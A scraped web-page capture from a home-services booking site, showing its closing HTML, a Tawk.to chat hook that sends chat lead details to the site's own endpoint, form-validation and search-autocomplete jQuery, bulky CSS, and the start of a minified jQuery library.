                                            <span aria-hidden="true">&times;</span>
                                           </a>
                                           <p class="call_msg">Thank you for giving us the opportunity to serve you.<br>Our team will contact you soon.</p>
                                       </form>
                                       
                                  </div>
                                  </div>
                         </div>

     <!--js is wrongly written after newDesign -->
    <script  type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
     <!--<script src="https://techsquadteam.com/wassets_new/newDesign/custom.js"></script>-->
    <!--<script src="https://techsquadteam.com/wassets_new/newDesign/slick.min.js"></script>-->
    <script defer src="https://techsquadteam.com/new_js/custom.js"></script>
    <!--<script src="https://techsquadteam.com/wassets_new/newDesign/new_custom.js"></script> -->
   <script defer src="https://techsquadteam.com/wassets_new/js/custom.js"></script>
    <script defer src="https://techsquadteam.com/wassets_new/newDesign/inner.js"></script>
    <link rel=stylesheet href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css" />
    <!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>-->
    <script defer="" src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <!--<link rel="stylesheet" href="https://techsquadteam.com/wassets_new/newDesign/oldDesign-min.css">-->
    <script src="https://techsquadteam.com/new_js/slick.min.js" ></script>

   <!--<script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAtL6Tc0szoIfJElvVZXTYd-0YNcd88464&libraries=places"></script>-->
  
</body>


<script type=text/javascript>
    var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();
    Tawk_API.onPrechatSubmit=function(e){
    dataLayer.push({'event':'chat_start'});
    var d=e[0].answer;
    var c=e[2].answer;
    var b=e[1].answer;
    var a=e[3].answer;
    $.ajax({url:"https://techsquadteam.com/page/lead_from_chat",type:"POST",data:{name:d,email:c,phone:b,service:a},
    dataType:"json",
    success:function(f){},
    error:function(f,h,g){}
    })};
    Tawk_API.onOfflineSubmit=function(e){
    dataLayer.push({'event':'chat_start'});
    var d=e[0].answer;
    var c=e[2].answer;
    var b=e[1].answer;
    var a=e[3].answer;
    $.ajax({url:"https://techsquadteam.com/page/lead_from_chat",type:"POST",data:{name:d,email:c,phone:b,service:a},
    dataType:"json",
    success:function(f){},
    error:function(f,h,g){}
    })};(function(){var a=document.createElement("script"),b=document.getElementsByTagName("script")[0];
    a.async=true;
    a.src="https://embed.tawk.to/5c52ca66ab5284048d0fb787/default";
    a.charset="UTF-8";
    a.setAttribute("crossorigin","*");
    b.parentNode.insertBefore(a,b)})();</script>       
<script>
window.Tawk_API = window.Tawk_API || {};
window.Tawk_API.onOfflineSubmit = function(data){
    var d=data['questions'][1].answer;
    var c=data['questions'][2].answer;
    var b=data['questions'][3].answer;
    var a=data['questions'][4].answer;
    $.ajax({url:"https://techsquadteam.com/page/lead_from_chat",type:"POST",data:{name:d,email:c,phone:b,comment:a},
    dataType:"json",
    success:function(f){},
    error:function(f,h,g){}
    });
};



        $(document).ready(function(){
            $('.tab_c').css('display','none');
            $('#tabc').show();
            $("tab1").show();
    $("#close_icon").click(function(){
     document.getElementById("new_section").style.display="none";
        // $("#new_section").hide();
        //$("#new_section").show();
    });
    
    
    $("#mobile_menu").click(function(){
     document.getElementById("new_section").style.display="block";   
    });
    
});
      function per_tab(tab,element){
          $('.tab_c').css('display','none');
    console.log(tab);
    console.log(element);
    $(".mobile-megamenu .tabmenu li").removeClass("active");
    $(".mobile-megamenu .tabmenu li").removeClass("mob_tab_active");
    $("#"+tab+"_r").addClass("mob_tab_active");

    
    
    $("#"+tab).show();
      //  element.addClass(mobile-megamenu tabmenu li active);
    } 
    siteurl ='https://techsquadteam.com/'
     $("#keyword").length > 0 &&
            $("#keyword").autocomplete({
                source: function (e, a) {
                    $.ajax({
                        url: siteurl + "page/searchNew_keywords",
                        dataType: "json",
                        data: { term: e.term },
                        success: function (e) {
                            console.log(e), a(e);
                        },
                    });
                },
                select: function (e, a) {
                    console.log("selected");
                    window.location = a.item.product_url;
                },
                change: function (e, a) {
                    $("#link_url").val(a.item.product_url);
                },
                minLength: 1,
            })
$(document).ready(function() {
    
    $(".tab_content").hide();
    $(".tab_content:first").show(); 

    $("#tabs .tabmenu li").click(function() { 
      $("#tabs .tabmenu li").removeClass("active");
      $(this).addClass("active");
      $(".tab_content").hide();
      var activeTab = $(this).attr("rel"); 
      $("#"+activeTab).fadeIn(); 
    });
    
    
  });
function openForm() {
        document.getElementById("popupForm").style.display = "block";
      }
      function closeForm() {
        document.getElementById("popupForm").style.display = "none";
      }
     
      
function callMeNow(callNow)
 {
     
    //console.log(callNow);
     var error = 0;
     if($('#name'+callNow).val() == '')
     {
         $('#name'+callNow +'-error').css("display", "block");
         error = 1;
     } else 
     {
        $('#name'+callNow +'-error').css("display", "none");
        error= 0;
     }
     if($('#phone'+callNow).val() == '')
     {
         $('#phone'+callNow +'-error').css("display", "block");
         error = 1;
     } else 
     {
        $('#phone'+callNow +'-error').css("display", "none"); 
        error= 0;
     }
     
     
     if(error == '1')
     {
         alert("Please input all the Values");
         return false;
     } 
     else 
     {
      //alert('Thank you for your request. We will get back to you soon.');
      // return true;
      //  gtag_report_conversion();
     }
     var formss ='#callNow';
     jQuery.ajax({
      url : siteurl + '/page/lead_form_mobile',   
    type: 'post',
    data: jQuery(formss).serialize(),
    success:function (result){
      // $('#exampleModalCenter').modal("show");
      //document.getElementById('callNow'+callNow).reset();
      $('#popupForm').hide();
          document.getElementById("formo").style.display = "block";
      document.getElementById("callNow").reset();
      // HOW thank-you popup here
            // document.getElementById('formo').classList.add('show');
    
    }
    
});
 }
// function callMeNow(callNow)
// {
//     var error = 0;

//     // Name validation
//     if ($('#name' + callNow).val() === '') {
//         $('#name' + callNow + '-error').show();
//         error = 1;
//     } else {
//         $('#name' + callNow + '-error').hide();
//     }

//     // Phone validation
//     if ($('#phone' + callNow).val() === '') {
//         $('#phone' + callNow + '-error').show();
//         error = 1;
//     } else {
//         $('#phone' + callNow + '-error').hide();
//     }

//     if (error === 1) {
//         alert("Please input all the values");
//         return;
//     }

//     submitCallMeForm();
// }
// function submitCallMeForm()
// {
//     $.ajax({
//         url: siteurl + '/page/lead_form_mobile',
//         type: 'POST',
//         data: $('#callNow').serialize(),

//         success: function (result) {
//             // success-only logic if needed
//         },

//         error: function () {
//             // optional: log error
//             console.log('AJAX failed');
//         },

//         complete: function () {
//             // hide input form
//             $('#popupForm').hide();

//             // reset form
//             document.getElementById('callNow').reset();

//             document.getElementById('formo').classList.add('show');
//         }
//     });
// }

 
  function validatephone() {
       $('#PhoneStatus').html('');
        var ph = $('#phone1').val();
        const regex = /^[6-9]{1}[0-9]{9}$/;

   if (regex.exec(ph)
 !== null) {
    
   }else{
    $('#PhoneStatus').html('Invalid Number');
     $('#PhoneStatus').css('color', 'red');
   }
    
    
    if (isNaN(ph)) {
        $('#PhoneStatus').html('Only Number Allowed [ 0 - 9 ] ');
        $('#PhoneStatus').css('color', 'red');
      }else{
          console.log("1");
      }
                
}    
  function closeIcon()
  {
      $('#formo').hide();
  }
// function closeIcon()
// {
//     document.getElementById('formo').classList.remove('show');
// }

</script>
<style>
.call_msg,.callmePopup,.callmn{text-align:center}.services-detail .rate{margin-bottom:5px}*{box-sizing:border-box}.openBtn,.openbutton{display:flex;justify-content:left}.formPopup,.formg{display:none;transform:translate(-50%,5%);z-index:9}.openButton{border:none;border-radius:5px;background-color:#1c87c9;color:#fff;padding:14px 20px;cursor:pointer;position:fixed}.formContainers,.formbox{max-width:300px;background-color:#fff}.callmePopup{position:relative;width:100%}.formPopup{position:fixed;left:49%;top:20%;border:3px solid #999}.formContainers{padding:20px;min-width:300px}.formContainers input[type=number],.formContainers input[type=text]{width:100%;padding:10px;margin:13px 0;border:1px solid #0000005c;background:#eee;height:42px}.formContainers input[type=number]:focus,.formContainers input[type=text]:focus{background-color:#ddd;outline:0}.formContainers .btn_callme{padding:9px 20px;border-radius:8px;background-color:#0d0d0d;color:#fff;cursor:pointer;width:100%;margin-bottom:11px;margin-top:11px;opacity:.8;height:42px}.formContainers .btn_cancel{background-color:#de1f1fc4;height:42px;border-radius:8px;padding:10px;color:#fff}.closeButton:hover,.formContainers .btn_cancel:hover{opacity:1}.formContainers .btn_callme:hover,.openButton:hover{opacity:3}.book{font-size:20px;font-weight:500;margin-bottom:10px;margin-top:-4px}.form-control{height:42px;padding:5px 0 4px 9px;border:1px solid #0000005c}.callmn{position:relative;width:100%;height:150px}.formg{position:fixed;left:45%;top:35%;border:3px solid #999}.formbox{padding:10px;max-height:300px}.call_msg{font-size:15px;height:200px;padding-top:64px;width:280px}.close-btn{padding:3px;font-size:20px;cursor:pointer;float:right}input[type=radio]{margin:4px 0 0;line-height:normal;height:20px;width:30px;float:left}label{width:100%;padding:10px}a{color:#000}
</style>
<!--<style>.call_msg,-->
<!--.callmePopup,-->
<!--.callmn {-->
<!--	text-align: center-->
<!--}-->

<!--.services-detail .rate {-->
<!--	margin-bottom: 5px-->
<!--}-->

<!--* {-->
<!--	box-sizing: border-box-->
<!--}-->

<!--.openBtn,-->
<!--.openbutton {-->
<!--	display: flex;-->
<!--	justify-content: left-->
<!--}-->

<!--/* Form popup (input form) – keep display none */-->
<!--.formPopup {-->
<!--    display: none;-->
<!--    transform: translate(-50%, 5%);-->
<!--    z-index: 9;-->
<!--}-->

<!--/* Thank-you popup – DO NOT use display:none */-->
<!--.formg {-->
<!--    position: fixed;-->
<!--    left: 45%;-->
<!--    top: 35%;-->
<!--    border: 3px solid #999;-->
<!--    transform: translate(-50%, 5%);-->
<!--    z-index: 9;-->

    <!--/* NEW */-->
<!--    opacity: 0;-->
<!--    visibility: hidden;-->
<!--    transition: opacity 0.3s ease;-->
<!--}-->


<!--.openButton {-->
<!--	border: none;-->
<!--	border-radius: 5px;-->
<!--	background-color: #1c87c9;-->
<!--	color: #fff;-->
<!--	padding: 14px 20px;-->
<!--	cursor: pointer;-->
<!--	position: fixed-->
<!--}-->

<!--.formContainers,-->
<!--.formbox {-->
<!--	max-width: 300px;-->
<!--	background-color: #fff-->
<!--}-->

<!--.callmePopup {-->
<!--	position: relative;-->
<!--	width: 100%-->
<!--}-->

<!--.formPopup {-->
<!--	position: fixed;-->
<!--	left: 49%;-->
<!--	top: 20%;-->
<!--	border: 3px solid #999-->
<!--}-->

<!--.formContainers {-->
<!--	padding: 20px;-->
<!--	min-width: 300px-->
<!--}-->

<!--.formContainers input[type=number],-->
<!--.formContainers input[type=text] {-->
<!--	width: 100%;-->
<!--	padding: 10px;-->
<!--	margin: 13px 0;-->
<!--	border: 1px solid #0000005c;-->
<!--	background: #eee;-->
<!--	height: 42px-->
<!--}-->

<!--.formContainers input[type=number]:focus,-->
<!--.formContainers input[type=text]:focus {-->
<!--	background-color: #ddd;-->
<!--	outline: 0-->
<!--}-->

<!--.formContainers .btn_callme {-->
<!--	padding: 9px 20px;-->
<!--	border-radius: 8px;-->
<!--	background-color: #0d0d0d;-->
<!--	color: #fff;-->
<!--	cursor: pointer;-->
<!--	width: 100%;-->
<!--	margin-bottom: 11px;-->
<!--	margin-top: 11px;-->
<!--	opacity: .8;-->
<!--	height: 42px-->
<!--}-->

<!--.formContainers .btn_cancel {-->
<!--	background-color: #de1f1fc4;-->
<!--	height: 42px;-->
<!--	border-radius: 8px;-->
<!--	padding: 10px;-->
<!--	color: #fff-->
<!--}-->

<!--.closeButton:hover,-->
<!--.formContainers .btn_cancel:hover {-->
<!--	opacity: 1-->
<!--}-->

<!--.formContainers .btn_callme:hover,-->
<!--.openButton:hover {-->
<!--	opacity: 3-->
<!--}-->

<!--.book {-->
<!--	font-size: 20px;-->
<!--	font-weight: 500;-->
<!--	margin-bottom: 10px;-->
<!--	margin-top: -4px-->
<!--}-->

<!--.form-control {-->
<!--	height: 42px;-->
<!--	padding: 5px 0 4px 9px;-->
<!--	border: 1px solid #0000005c-->
<!--}-->

<!--.callmn {-->
<!--	position: relative;-->
<!--	width: 100%;-->
<!--	height: 150px-->
<!--}-->

<!--.formg.show {-->
<!--    opacity: 1;-->
<!--    visibility: visible;-->
<!--}-->


<!--.formbox {-->
<!--	padding: 10px;-->
<!--	max-height: 300px-->
<!--}-->

<!--.call_msg {-->
<!--	font-size: 15px;-->
<!--	height: 200px;-->
<!--	padding-top: 64px;-->
<!--	width: 280px-->
<!--}-->

<!--.close-btn {-->
<!--	padding: 3px;-->
<!--	font-size: 20px;-->
<!--	cursor: pointer;-->
<!--	float: right-->
<!--}-->

<!--input[type=radio] {-->
<!--	margin: 4px 0 0;-->
<!--	line-height: normal;-->
<!--	height: 20px;-->
<!--	width: 30px;-->
<!--	float: left-->
<!--}-->

<!--label {-->
<!--	width: 100%;-->
<!--	padding: 10px-->
<!--}-->

<!--a {-->
<!--	color: #000-->
<!--}-->

<!--</style>-->
<style>
    .booking-section .img img,a.bl-wrap .img img{height:100%;width:100%;object-fit:cover}.bl-content .cont-text p,a.bl-wrap .img{overflow:hidden}.tbox i,h4 back:before{display:inline-block;vertical-align:middle}#map .centerMarker,.hover-pop,.load,.tbox i{position:absolute}.addon-panel,.screen{left:0;overflow:auto}#map .centerMarker,.level-single,.level-single .heading,.otp-panel .btn-back,.tbox i,label.add-on,ul.tabs li{cursor:pointer}.otp-panel .btn-back{position:absolute;top:0;left:0;width:30px;line-height:30px;text-align:center;opacity:.5}.otp-panel .btn-back:hover{opacity:1}.login-container{background:#fff;box-shadow:1px 1px 1px rgba(0,0,0,.2);padding:15px;margin:15px 0}.tbox input{margin:0;height:100%;width:100%;border:none}.tbox input:focus{outline:0}.tbox i{height:80%;background:#eee;padding:0 15px;font-style:normal;right:5px;top:10%;font-size:14px;line-height:25px;box-shadow:1px 1px 1px rgba(0,0,0,.3);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tbox i:active{box-shadow:-1px -1px 1px rgba(0,0,0,.3)}.load{left:0;right:0;bottom:-1px;z-index:10}.screen,.screen-overlay{bottom:0;position:fixed}.load .bar{width:1%;height:3px;background:#f39c12;animation:1s infinite loading}@keyframes loading{0%{width:1%;margin-left:0}50%{width:100%;margin-left:0}100%{width:1%;margin-left:99%}}body .tbox.coupon-box{position:relative;padding-right:70px}.error{color:#900;font-size:12px}a.all-reviews-link{float:right;position:relative;z-index:1000;margin:10px}.booking-section{padding:8px 0}.booking-section:after{content:'';display:block;clear:both}.booking-section .img{width:85px;height:85px;background:#688dad;border-radius:7px;float:left}.booking-section .img img{border-radius:7px}.booking-section .text{padding-left:95px;line-height:20px}a.bl-wrap{text-decoration:none;font-family:Raleway,sans-serif;color:#8d8d8d;font-size:14px}.blog-sidebar *,a.bl-wrap *{transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}a.bl-wrap .img{height:150px;background:#59ba46}a.bl-wrap .img img:hover{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1)}.bl-content .bl-heading{margin:10px 0 0;font-size:16px;font-family:Montserrat,sans-serif;font-weight:700;color:#505050;min-height:70px}.bl-content .bl-heading:hover{color:#59ba46}.bl-content .dt{margin-bottom:10px}.bl-content .cont-text{min-height:90px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.blog-sidebar{padding-left:25px}.blog-sidebar h3{font-family:Montserrat;color:#505050;font-weight:400;font-size:16px;margin:0 0 15px}.supportlink,.supportlink a{color:#1d1e1f}.add-on h2,.hover-pop h5{text-transform:capitalize;font-weight:700}.serv-category{margin-bottom:40px}.serv-category .category-list{list-style:none;padding:0}.serv-category .category-list li{border-bottom:1px solid #e3e3e3}.serv-category .category-list li a{padding:12px 1px;display:block;text-transform:uppercase;font-size:13px;color:#8d8d8d}#menuToggle a i{width:20px;margin-right:15px;text-align:center}#menuToggle input:checked~#menu{transform:none}.supportlink{text-align:left;margin-top:16px;display:inline-block;font-size:14px}.supportlink a i{margin-right:5px}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:"\f095"}input:focus{outline:0;box-shadow:none;border-bottom:2px solid #df3501}.level-single{background:#fff;margin-bottom:15px;padding:15px 20px;color:#777;font-size:20px;border-radius:5px;box-shadow:1px 1px 10px rgba(0,0,0,.08);display:block;font-weight:400}.level-single:focus,.level-single:hover{color:inherit;text-decoration:none}.level-single[type=radio],input.plus-box{display:none}.catalog-view_default{background:#f5f5f5}.desc-wrap{background:#fff}.level-single .heading big{float:right;color:#5bbf47}.level-single .heading big .fa{font-size:75%;margin-right:5px}.level-single .details-content{display:none;border-top:1px solid #eee;padding:20px;margin-top:10px}.level-single:not(.priced):after{content:'';display:block;float:right;color:#666;border-top:3px solid;border-right:3px solid;width:15px;height:15px;border-radius:3px;transform:rotate(45deg);margin-top:10px}.cart-panel h4,.level-container h4{font-size:22px;color:#5aba47;line-height:50px}.level-container.second{display:none;min-height:200px}.level-container.second .level-single{opacity:0}h4 back{font-size:18px;line-height:50px;color:#777;margin-right:30px}h4 back:before{content:'';width:1px;height:1px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:10px solid;margin-right:10px;margin-bottom:2px}[data-tab].active,ul.tabs li{display:block}ul.tabs,ul.tabs li{margin:0;list-style:none}ul.tabs{padding:0;display:flex;border-bottom:1px solid #eee}ul.tabs li{padding:10px 30px 8px}ul.tabs li.active{border-bottom:2px solid #ddd}[data-tab]{padding:20px;display:none}.map-locations{background:#0c3434;padding:30px;text-align:center}.map-locations h2{color:#fff;margin:0 0 30px}.map-locations circle{transition:.3s;stroke:#555;stroke-width:1;stroke-linecap:round}.map-locations circle:hover{stroke-width:5}.hover-pop{background:#fff;padding:15px;z-index:100;display:none;box-shadow:1px 1px 6px rgba(0,0,0,.1)}.hover-pop h5{font-size:20px;margin:7px 0}.hover-pop img{width:200px;height:200px}.functioning-areas a,.main-footer ul a{color:#fff}.main-footer ul.cities-list{column-count:2}.main-footer .complain-no{display:inline-block;border:1px solid #fe7303;padding:5px 15px;border-radius:5px;background:rgba(0,0,0,.1);margin-top:5px}.main-footer .complain-no span{display:inline-block}svg#footmap{width:600px;max-width:100%}.flipIn{animation:.8s forwards flipIn}.functioning-areas{background:#4f5965}.functioning-areas h2{color:#fff;text-shadow:1px 1px rgba(0,0,0,.3)}.loading{display:block;width:60px;height:60px;margin:15px auto;border:3px solid #ccc;border-radius:50%;border-bottom-style:dashed;border-left-style:dotted;animation:2s linear infinite rotate}.screen{top:0;right:0;z-index:1000;background:#fff}.screen.z5,.screen.z5.otp-screen{z-index:1005}.screen #map{height:60%}#map .centerMarker{background:url(http://maps.gstatic.com/mapfiles/markers2/marker.png) no-repeat;top:50%;left:50%;z-index:1;margin-left:-10px;margin-top:-34px;height:34px;width:20px}.screen-overlay{z-index:1003;top:0;right:0;left:0;background:rgba(0,0,0,.5)}.screen.login-screen,.screen.otp-screen{position:fixed;z-index:1004;background:#fff;padding:0;width:350px;left:50%;margin-left:-175px;top:50%;margin-top:-80px;height:240px;border-radius:5px;border:2px solid #444}.screen .screen-head{text-align:center;font-size:24px;background:#444;color:#fff;line-height:30px;position:relative}i.back-btn{position:absolute;display:block;background:#fff;height:16px;left:20px;top:7px;font-size:12px;padding:0 15px;line-height:16px;border-radius:10px}.addon_price,.list_head,.plus-box+plus{display:inline-block}i.back-btn:after{content:'Back';color:#444}i.back-btn:before{content:'';color:#fff;display:block;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:12px solid #fff;position:absolute;left:-5px;top:-4px}.otp-section{padding:20px;text-align:center}.otp-section .txtbx{width:100%;border:none;border-bottom:1px solid #777;text-align:center;height:40px}.otp-section .otp-btn{margin:20px auto 0;background:#5abb47;border:none;border-radius:15px;line-height:30px;color:#fff;padding:0 20px;box-shadow:1px 1px 2px rgba(0,0,0,.3)}@media screen and (max-width:767px){.cart-panel h4,.level-container h4{padding:0 0 15px;font-size:18px;line-height:20px}body.inner-page,body.inner-page .breadcrumb{font-size:14px}.desc-wrap h2,legend h1{font-size:20px;font-weight:700}legend h1{text-align:center}.level-single{font-size:16px;padding:10px}.level-single:not(.priced):after{margin-top:5px}.level-single .heading big{font-size:100%}.level-single .heading:after{content:'';display:block;clear:both}}@keyframes rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes circle-move{0%,100%{transform:translate(0,0);opacity:1}50%{transform:translate(40px,0);opacity:1}60%{transform:translate(40px,0);opacity:0}70%{transform:translate(0,0);opacity:0}}@keyframes float{0%,100%{transform:translate(0,-10px)}50%{transform:translate(0,10px)}}@keyframes head-morph{0%{transform:scaleY(1)}25%,75%{transform:scaleY(.99)}50%{transform:scaleY(.98)}}@keyframes shake{0%,100%,22%{transform:translate(1px,1px) rotate(0)}2%{transform:translate(-1px,-2px) rotate(-1deg)}4%{transform:translate(-3px,0) rotate(1deg)}6%{transform:translate(3px,2px) rotate(0)}8%{transform:translate(1px,-1px) rotate(1deg)}10%{transform:translate(-1px,2px) rotate(-1deg)}12%{transform:translate(-3px,1px) rotate(0)}14%{transform:translate(3px,1px) rotate(-1deg)}16%{transform:translate(-1px,-1px) rotate(1deg)}18%{transform:translate(1px,2px) rotate(0)}20%{transform:translate(1px,-2px) rotate(-1deg)}}@keyframes flipIn{0%{transform:rotateY(90deg) rotateX(90deg);opacity:0}100%{transform:rotateY(0) rotateX(0);opacity:1}}.blink{animation:.5s infinite blink}@keyframes blink{0%,20%,40%,60%{border:2px solid red}10%,100%,30%,50%{border:2px solid #fff}}.dot-elastic,.dot-elastic::after,.dot-elastic::before{width:10px;height:10px;border-radius:5px;background-color:#fff;color:#fff}.dot-elastic{position:relative;animation:1s linear infinite dot-elastic}.dot-elastic::after,.dot-elastic::before{content:'';display:inline-block;position:absolute;top:0}.dot-elastic::before{left:-15px;animation:1s linear infinite dot-elastic-before}.dot-elastic::after{left:15px;animation:1s linear infinite dot-elastic-after}@keyframes dot-elastic-before{0%,100%,75%{transform:scale(1,1)}25%{transform:scale(1,1.5)}50%{transform:scale(1,.67)}}@keyframes dot-elastic{0%,100%,25%,75%{transform:scale(1,1)}50%{transform:scale(1,1.5)}}@keyframes dot-elastic-after{0%,100%,25%{transform:scale(1,1)}50%{transform:scale(1,.67)}75%{transform:scale(1,1.5)}}.addonname{color:dark gray}.addon_price{max-width:100%;min-height:2em;font-size:15px}.addon_img{height:105px;width:105px}.addonDesc ul li{font-size:15px;margin-right:35px}#skipAddon{color:#696969;margin-left:34px}.addonskip{margin-left:25px}.addon_not_req{padding:15px}.text_addon{color:#000;font-family:"Times New Roman",Times,serif;padding:10px}.list_head{font-size:20px;margin-bottom:10px}.add-on .addon_img{width:100%;height:auto}.add-on .item-text{padding:5px 25px}.add-on h2{margin:0 0 15px;font-size:20px;color:#393253}ul.no-style{padding:0;list-style:none}ul.no-style li{padding:2px 0;list-style:none}.row.no-gutters{margin:0}.row.no-gutters>div{padding:0}.plus-box+plus{width:100%;max-width:42px;line-height:40px;border:1px solid #ddd;text-align:center;font-size:40px;color:#999;border-radius:30px}.plus-box:checked+plus{border:1px solid #393253;background:#393253;color:#fff}.item-text ul li{padding:3px 0;line-height:auto}.addon-panel{position:fixed;width:0;top:70px;bottom:0;z-index:10;transition:.5s;padding:15px;background:#fff}.catalog-view_default.sideadd{width:70%;margin-left:30%}.addon-panel.sideadd{width:30%}label.add-on{color:#333;font-weight:400;border-bottom:1px solid #f2f2f2;padding-bottom:10px;margin-bottom:10px}.main-footer h3{text-transform:uppercase;font-size:18px;font-weight:600;color:#fe7303}.level-single .details-content .button{display:block;margin:0;border:none;background:#5bbf47;color:#fff;padding:2px;border-radius:5px;font-weight:400;text-align:center;cursor:pointer;width:179px;float:right}.min_adn{font-size:10px!important;color:#fff;border-radius:50%;padding:5px 0;max-width:100%;text-align:center;min-width:20px;background:#020024;background:linear-gradient(90deg,#020024 0,rgba(255,0,0,.5270307952282476) 0,#ff0005 50%,red 100%)}.bg2{background-color:#fc2e20}
</style>
    



--- FILE ---
content_type: application/javascript
request_url: https://techsquadteam.com/wassets_new/newDesign/jquery.min.js
body_size: 31810
content:
/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */ if(!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},$=function(e){return null!=e&&e===e.window},v={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var i,o,a=(n=n||r).createElement("script");if(a.text=e,t)for(i in v)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&a.setAttribute(i,o);n.head.appendChild(a).parentNode.removeChild(a)}function y(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var x="3.4.1",b=function(e,t){return new b.fn.init(e,t)},_=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function w(e){var t=!!e&&"length"in e&&e.length,n=y(e);return!g(e)&&!$(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}b.fn=b.prototype={jquery:x,constructor:b,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return b.each(this,e)},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},b.extend=b.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(b.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||b.isPlainObject(n)?n:{},i=!1,a[t]=b.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},b.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(w(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(_,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(w(Object(e))?b.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(w(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(b.fn[Symbol.iterator]=n[Symbol.iterator]),b.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});var T=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,$,v,m,y,x="sizzle"+1*new Date,b=e.document,_=0,w=0,T=el(),C=el(),k=el(),S=el(),N=function(e,t){return e===t&&(f=!0),0},E={}.hasOwnProperty,D=[],j=D.pop,A=D.push,q=D.push,L=D.slice,H=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return 